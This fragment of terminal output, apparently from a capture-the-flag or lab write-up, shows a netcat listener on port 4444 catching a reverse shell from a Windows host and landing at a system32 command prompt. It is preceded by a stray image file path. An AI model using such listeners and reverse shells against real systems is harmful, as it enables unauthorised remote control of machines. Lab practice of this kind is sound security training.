 root@ip-10-10-64-157:~# nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.24.114 49785 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>